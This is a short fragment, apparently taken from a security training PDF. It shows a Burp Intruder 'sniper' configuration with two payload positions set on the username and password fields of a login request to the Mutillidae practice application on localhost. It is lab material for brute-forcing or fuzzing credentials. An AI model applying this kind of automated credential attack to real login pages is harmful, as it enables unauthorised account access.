 attack type sniper
2 payload positions
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:9.0.1) Gecko/20100101 Firefox/9.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
DNT: 1
Proxy-Connection: keep-alive
Referer: http://localhost/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
username=§uname§&password=§passwd§&login-php-submit-button=Login